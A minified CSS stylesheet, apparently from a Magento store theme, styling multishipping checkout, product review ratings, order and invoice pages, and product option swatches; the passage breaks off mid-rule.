.actions-toolbar>.action,.multishipping-checkout-shipping .actions-toolbar-form .action-gift{max-width:400px}.multishipping-checkout-shipping .actions-toolbar-form button.continue,.multishipping-checkout-shipping .actions-toolbar-form .cart.table-wrapper .actions-toolbar>.action.continue,.multishipping-checkout-shipping .actions-toolbar-form .action-gift.continue{border-radius:0;padding:0}@media only screen and (max-width:767px){.multishipping-checkout-shipping .actions-toolbar-form a.back{margin:0 0 15px 0}}.multishipping-checkout-billing .box-billing-address .box-content address{margin-bottom:20px}.multishipping-checkout-billing .box-billing-method dl .item-title{position:relative;padding:10px 0 10px 20px}.multishipping-checkout-billing .box-billing-method dl>*{max-width:600px}.multishipping-checkout-billing .box-billing-method dl .item-title label{font-size:16px;font-weight:600;margin-left:5px}.multishipping-checkout-billing .actions-toolbar-form{display:flex;flex-wrap:wrap}.multishipping-checkout-billing .actions-toolbar-form a,.multishipping-checkout-billing .actions-toolbar-form button,.multishipping-checkout-billing .actions-toolbar-form .cart.table-wrapper .actions-toolbar>.action,.multishipping-checkout-billing .actions-toolbar-form .action-gift{max-width:350px}.multishipping-checkout-billing .actions-toolbar-form button,.multishipping-checkout-billing .actions-toolbar-form .cart.table-wrapper .actions-toolbar>.action,.multishipping-checkout-billing .actions-toolbar-form .action-gift{border-radius:0}@media only screen and (min-width:768px){.multishipping-checkout-billing .actions-toolbar-form button,.multishipping-checkout-billing .actions-toolbar-form .cart.table-wrapper .actions-toolbar>.action,.multishipping-checkout-billing .actions-toolbar-form .action-gift{margin-left:15px}}@media only screen and (max-width:480px){.multishipping-checkout-billing .actions-toolbar-form button,.multishipping-checkout-billing .actions-toolbar-form .cart.table-wrapper .actions-toolbar>.action,.multishipping-checkout-billing .actions-toolbar-form .action-gift{margin-top:10px}}@media only screen and (max-width:767px){.multishipping-checkout-billing .box.box-billing-method{margin-top:40px}}.multishipping-checkout-billing footer.page-footer{margin-top:70px}.multishipping-checkout-overview h4.box-title{font-size:18px;color:#2a2a2a;margin-bottom:15px}.multishipping-checkout-overview .block-content .box .box-content{margin-bottom:15px;margin-top:15px}.multishipping-checkout-overview .block-content .box+.box{margin-top:30px}.multishipping-checkout-overview .block-shipping strong.box-title{font-size:15px;color:#2a2a2a}.multishipping-checkout-overview table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 30px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea !important}.multishipping-checkout-overview table tbody tr td.product{text-align:left}.multishipping-checkout-overview table tbody tr td.item{text-align:left}.multishipping-checkout-overview table tbody tr td.item .product-item-name{font-size:16px;font-weight:400;color:#2a2a2a;margin-bottom:0}.multishipping-checkout-overview table tbody tr td.item .product-item-name a:hover{color:#56cfe1;text-decoration:none}.multishipping-checkout-overview table tbody tr td{border:1px solid #eaeaea !important;vertical-align:middle;text-align:center;padding:15px 30px !important}.multishipping-checkout-overview table tbody tr td span.cart-price span.price{font-weight:400;color:#878787}.multishipping-checkout-overview table tbody tr td dl.item-options{margin-top:0}.multishipping-checkout-overview table tbody tr td dl.item-options dt{margin-top:5px;font-weight:400;color:#2a2a2a}.multishipping-checkout-overview table tbody tr td dl.item-options dt:after{content:":"}.multishipping-checkout-overview table tbody tr td dl.item-options dd{margin-left:0}.multishipping-checkout-overview table tbody tr td dl.item-options dd .price{color:#878787;font-size:14px}.multishipping-checkout-overview table tfoot tr th{padding:14px 20px 11px;border:1px solid #eaeaea;color:#2a2a2a;background:none;font-size:16px;padding:14px 30px 11px;border:1px solid #eaeaea !important;font-weight:400 !important;text-align:left;font-weight:400;text-align:left !important}.multishipping-checkout-overview table tfoot tr td{border:1px solid #eaeaea;font-weight:400;color:#2a2a2a;background:none;font-size:16px;padding:14px 30px 11px;border:1px solid #eaeaea !important;font-weight:400 !important}.multishipping-checkout-overview table tfoot tr td strong{font-weight:400}.multishipping-checkout-overview table tfoot tr.grand.totals td strong,.multishipping-checkout-overview table tfoot tr.grand.totals th strong{font-weight:700;font-size:20px;color:#56cfe1}.multishipping-checkout-overview address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.multishipping-checkout-overview .checkout-review{margin-top:50px;text-align:right}.multishipping-checkout-overview .checkout-review .grand.totals strong{background:none;font-weight:400;font-size:24px;color:#2a2a2a}.multishipping-checkout-overview .checkout-review .action-finish-checkout{margin-top:8px}.multishipping-checkout-overview .checkout-review .action-finish-checkout .btn-lg{min-width:300px;text-align:center;text-transform:uppercase;font-size:14px;letter-spacing:0.1em}.multishipping-checkout-overview .checkout-review .action-finish-checkout .action.back{display:block;text-align:right;margin-top:15px}.multishipping-checkout-overview footer.page-footer{margin-top:70px}.multishipping-checkout-overview .block.block-other .block-content strong.subtitle{display:block;margin-bottom:10px}.multishipping-checkout-overview .block.block-other .block-content strong.subtitle a{margin-left:10px}.multicheckout .block.block-billing .box.box-billing-address:not(:last-child){margin-bottom:50px}.multicheckout .block.block-billing .box.box-billing-address .box-actions{display:-webkit-flex;display:-ms-flexbox;display:flex}.multicheckout .block.block-billing .box .box-content strong{color:#56cfe1}.multicheckout .actions-toolbar{border-top:1px solid #eee;margin-top:20px;padding-top:20px;display:-webkit-flex;display:-ms-flexbox;display:flex}.multicheckout .actions-toolbar a.back{margin:0 0 0 10px !important}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:66px;display:block;position:relative}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#acacac;font-family:'FontAwesome';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\f006' '\f006' '\f006' '\f006' '\f006';display:block;font-style:normal;font-weight:normal}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f1c115;font-family:'FontAwesome';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\f005' '\f005' '\f005' '\f005' '\f005';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:5px 0 10px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.products.wrapper.list .product-reviews-summary.empty{margin:0}.product-reviews-summary.empty{margin-left:0;margin-top:0}.product-reviews-summary .rating-summary{display:table-cell;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:none;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.full-review.product-reviews-summary .reviews-actions,.full-review.product-reviews-summary .rating-summary{display:table-cell;vertical-align:middle}.full-review.product-reviews-summary:not(.empty) .reviews-actions{padding-left:13px}.full-review.product-reviews-summary .reviews-actions a{margin:0;color:#adadad}.full-review.product-reviews-summary .reviews-actions a+a:before{content:"/";color:#adadad;display:inline-block;margin-right:3px}.full-review.product-reviews-summary .reviews-actions a:hover{color:#56cfe1}.block.review-list .review-items li.item.review-item{border-color:#f0f0f0;padding-bottom:15px;margin-bottom:15px;padding-top:0}.block.review-list .review-items li.item.review-item .review-title{font-size:15px;color:#56cfe1;margin-bottom:0;line-height:1.75}.block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px;float:none;max-width:100%}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{font-weight:600;color:#2a2a2a;margin-right:15px;display:inline-block;vertical-align:middle;line-height:1;padding:0;margin:0 15px 0 0}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":";display:inline-block}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{display:inline-block;vertical-align:middle;line-height:1;padding:0;margin:0 15px 0 0}.block.review-list .review-items li.review-item .rating-summary{overflow:hidden;white-space:nowrap}.block.review-list .review-items li.review-item .rating-summary .rating-result{width:66px;display:block;position:relative}.block.review-list .review-items li.review-item .review-content{margin:0}.block.review-list .review-items li.review-item .review-details{margin:0;font-family:"Libre Baskerville";display:flex;flex-wrap:wrap;font-style:italic;font-weight:300}.block.review-list .review-items li.review-item .review-details p.review-date{margin-left:7px}.block.review-list .review-items li.review-item .review-details .review-author{margin:0}.block.review-list .review-details .review-date:before{content:"(";display:inline-block}.block.review-list .review-details .review-date:after{content:")";display:inline-block}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media .product-image-container .product-image-wrapper{padding-bottom:130% !important}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:normal;font-size:16px;font-weight:500;margin-bottom:10px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:block}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding:0;display:block;margin:0;font-size:16px;vertical-align:middle;margin-bottom:10px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{margin:0;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{margin-bottom:20px}.review-add .block-title strong{font-size:16px;font-weight:600;margin:0 0 5px 0;color:var(--thim-mgs-color-01);line-height:1.428;letter-spacing:0.5px}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title{margin-bottom:20px}.review-list .block-title strong{font-weight:600;line-height:1.428;font-size:21px;margin-top:0;margin-bottom:0;letter-spacing:0.5px;color:var(--thim-mgs-color-01)}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block.review-add form.review-form legend.legend.review-legend{margin:0;margin-bottom:15px;display:flex;color:var(--thim-mgs-color-01);letter-spacing:0.5px}.block.review-add form.review-form legend.legend.review-legend strong{margin-left:5px;font-weight:400;color:#56cfe1}.block.review-add form.review-form fieldset{min-width:0;padding:0;margin:5px 0 0 0;border:0}.block.review-add form.review-form fieldset br{display:none}.block.review-add form.review-form .review-field-ratings legend.label{display:none}.block.review-add form.review-form .review-field-ratings .nested{display:block;margin-bottom:30px}.block.review-add form.review-form .field.review-field-text textarea{min-height:128px;border-radius:20px}.block.review-add form.review-form .actions-toolbar.review-form-actions{margin-left:0;margin-top:15px}.review-field-rating{margin-bottom:15px}.review-field-rating>.label{font-size:16px;color:#2a2a2a;margin-bottom:10px;display:block}.review-control-vote{overflow:hidden;height:22px}.review-control-vote:before{color:#c7c7c7;font-family:'FontAwesome';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f006' '\f006' '\f006' '\f006' '\f006';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px !important;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:focus+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'FontAwesome';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f005' '\f005' '\f005' '\f005' '\f005'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f005' '\f005' '\f005' '\f005'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f005' '\f005' '\f005'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f005' '\f005'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f005'}.form.send.friend>.actions-toolbar{margin-top:20px;padding-top:20px;border-top:1px solid var(--thim-mgs-color-03, #ddd)}.customer-review.view .product-details .product-info h2{text-transform:uppercase}.customer-review.view .product-details .product-info span.rating-average-label{font-weight:700;color:#000}.customer-review.view .review-details .title{text-transform:uppercase;color:#000;font-size:16px;margin-bottom:8px;padding:10px 0}.customer-review .review-details .customer-review-rating .rating-summary.item{display:flex;align-items:center}.customer-review .review-details .customer-review-rating .rating-summary.item span.rating-label{font-weight:700;color:#000;margin-right:10px}.customer-review .review-details .customer-review-rating .rating-summary.item span.rating-label:after{content:":"}.customer-review .review-details .review-date{font-style:italic;color:#56cfe1}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block;font-weight:700}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder form .product-items .product-item .checkbox{position:relative;top:initial;vertical-align:top;margin:5px 10px 0 0}.block-reorder form .product-items .product-item .field.item{display:inline-block;overflow:initial}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{border-top:1px solid #f0f0f0}.block-reorder .actions-toolbar button.action.tocart,.block-reorder .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.action.tocart,.block-reorder .actions-toolbar .action-gift.action.tocart{border-radius:40px;margin:0}.block-reorder .actions-toolbar .secondary .action.view{margin-top:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.sales-order-view .page-title-wrapper,.sales-order-invoice .page-title-wrapper{padding:50px 0}.sales-order-view .page-title-wrapper .order-date,.sales-order-invoice .page-title-wrapper .order-date{position:relative;margin-bottom:5px}.sales-order-view .page-title-wrapper .order-date span,.sales-order-invoice .page-title-wrapper .order-date span{color:#fff}.sales-order-view .page-title-wrapper span.order-status,.sales-order-invoice .page-title-wrapper span.order-status{color:#fff;position:relative}.sales-order-view .page-title-wrapper .actions-toolbar.order-actions-toolbar,.sales-order-invoice .page-title-wrapper .actions-toolbar.order-actions-toolbar{position:relative;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center}.sales-order-view .page-title-wrapper .actions-toolbar.order-actions-toolbar a,.sales-order-invoice .page-title-wrapper .actions-toolbar.order-actions-toolbar a{margin-right:10px;color:#fff}.sales-order-view .items.order-links li.current,.sales-order-invoice .items.order-links li.current,.sales-order-view .items.order-links li:hover,.sales-order-invoice .items.order-links li:hover{border-color:#56cfe1;color:#56cfe1}.sales-order-view .items.order-links,.sales-order-invoice .items.order-links{display:table;margin:20px auto 40px;width:100%;border-bottom:none}.sales-order-view .items.order-links li,.sales-order-invoice .items.order-links li{display:table-cell;text-align:center;padding:10px 15px;border-bottom:4px solid #000;text-transform:uppercase;color:#000}.sales-order-view .items.order-links li strong,.sales-order-invoice .items.order-links li strong{font-weight:500}.table-wrapper.order-items table.table thead tr th,.table-wrapper.table-order-items.invoice table.table thead tr th{text-transform:uppercase;color:#000;font-weight:700;text-align:center;width:auto;padding:15px 15px 15px 5px;vertical-align:bottom}.table-wrapper.order-items table.table thead tr th:first-child,.table-wrapper.table-order-items.invoice table.table thead tr th:first-child{padding-left:0;text-align:left}.table-wrapper.order-items table.table tbody tr td,.table-wrapper.table-order-items.invoice table.table tbody tr td{width:auto;padding:15px 15px;vertical-align:middle;line-height:1.42857143}.table-wrapper.order-items table.table tbody tr td:first-child,.table-wrapper.table-order-items.invoice table.table tbody tr td:first-child{padding-left:0;text-align:left}.table-wrapper.order-items table.table tbody tr td.col.summary,.table-wrapper.table-order-items.invoice table.table tbody tr td.col.summary{padding:15px}.table-wrapper.order-items table.table tbody tr td.col.name .product-item-name,.table-wrapper.table-order-items.invoice table.table tbody tr td.col.name .product-item-name{font-weight:500}.table-wrapper.order-items table.table tbody tr td.col .price,.table-wrapper.table-order-items.invoice table.table tbody tr td.col .price{font-weight:400;color:#878787}.table-wrapper.order-items table.table tbody tr.options-label td.col.label,.table-wrapper.table-order-items.invoice table.table tbody tr.options-label td.col.label{font-size:14px}.table-wrapper.order-items table.table tbody tr.item-options-container td.col.value,.table-wrapper.table-order-items.invoice table.table tbody tr.item-options-container td.col.value{font-size:13px}.table-wrapper.order-items table.table tbody tr.item-options-container td.col.value span.price,.table-wrapper.table-order-items.invoice table.table tbody tr.item-options-container td.col.value span.price{font-size:13px}.table-wrapper.order-items table.table tbody tr td dl.item-options dt:after,.table-wrapper.table-order-items.invoice table.table tbody tr td dl.item-options dt:after{content:":"}@media screen and (min-width:768px){.table-wrapper.order-items table.table tbody tr td.col.qty span.title,.table-wrapper.table-order-items.invoice table.table tbody tr td.col.qty span.title{display:block}}.table-wrapper.order-items table.table tbody tr td.col.qty span.title:after,.table-wrapper.table-order-items.invoice table.table tbody tr td.col.qty span.title:after{display:none}.table-wrapper.order-items table.table tfoot tr th,.table-wrapper.table-order-items.invoice table.table tfoot tr th{vertical-align:middle;padding-left:0;text-align:left !important;background:0 0}.table-wrapper.order-items table.table tfoot tr td,.table-wrapper.table-order-items.invoice table.table tfoot tr td{padding-bottom:15px;padding-top:15px;vertical-align:middle}.table-wrapper.order-items table.table tfoot tr:not(:last-child) th,.table-wrapper.table-order-items.invoice table.table tfoot tr:not(:last-child) th,.table-wrapper.order-items table.table tfoot tr:not(:last-child) td,.table-wrapper.table-order-items.invoice table.table tfoot tr:not(:last-child) td{border-bottom:1px solid #d1d1d1 !important}.table-wrapper.order-items table.table tfoot tr.grand_total th strong,.table-wrapper.table-order-items.invoice table.table tfoot tr.grand_total th strong{font-size:20px;color:#56cfe1;font-weight:400}.table-wrapper.order-items table.table tfoot tr.grand_total td strong,.table-wrapper.table-order-items.invoice table.table tfoot tr.grand_total td strong{font-size:20px;color:#56cfe1}.order-details-items.ordered,.order-details-items.invoice{border-bottom:none;margin-bottom:40px}.order-details-items.ordered .actions-toolbar .secondary,.order-details-items.invoice .actions-toolbar .secondary{float:none}.order-details-items.ordered .actions-toolbar .secondary a,.order-details-items.invoice .actions-toolbar .secondary a{text-align:left;display:block}.block-addresses-list ol.items.addresses.line li{margin-bottom:20px !important}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{cursor:pointer;float:left;height:24px;margin:5px 6px 0 0;min-width:24px;overflow:hidden;padding:0;position:relative;text-align:center;font-size:13px;text-overflow:ellipsis;border-radius:50%;transition:all 300ms;border:1px solid var(--thim-mgs-color-03, #ddd)}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:transparent !important;color:#686868;font-size:12px;font-weight:400;line-height:24px;margin-right:7px;min-width:22px;height:24px;padding:0 15px;border-radius:20px;border:1px solid #ccc;margin-top:10px;transition:.3s}.swatch-option.text.selected{background-color:#fff !important}.swatch-option.selected{box-shadow:0 0 0 2px rgba(0,0,0,0.15);color:#333}.swatch-option:not(.disabled):hover{color:#333;box-shadow:0 0 0 3px rgba(0,0,0,0.15)}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.image{border-radius:0}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995;background:#e02b27}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px 10px;position:absolute;text-align:center;z-index:999;background:#fff;border-radius:5px}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:6px;top:0px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-10px;top:-2px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{border:1px solid #dadada;color:#949494;background:#fff;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:none;outline:none;box-shadow:0 0 0 3px rgba(0,0,0,0.15)}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static;z-index:1}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label{margin-bottom:10px;display:inline-block;font-size:14px;color:var(--thim-mgs-color-01);line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:.5px}.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label:after{content:":";display:inline-block;margin-left:1px}.swatch-attribute.product-add-form .product-options-wrapper .swatch-opt+.swatch-attribute{padding-top:14px}.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute .swatch-attribute-options .swatch-option.text{background:transparent;border:1px solid #ccc;color:#949494;font-size:12px;font-weight:400;line-height:28px;margin-right:7px;min-width:28px;padding:0 